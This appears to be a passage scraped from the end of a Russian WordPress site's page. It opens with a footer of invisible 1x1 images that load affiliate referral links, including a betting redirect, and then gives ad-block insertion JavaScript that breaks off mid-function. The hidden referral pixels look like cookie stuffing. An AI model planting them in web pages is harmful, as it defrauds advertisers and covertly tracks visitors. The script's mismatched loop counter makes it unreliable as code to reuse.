src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

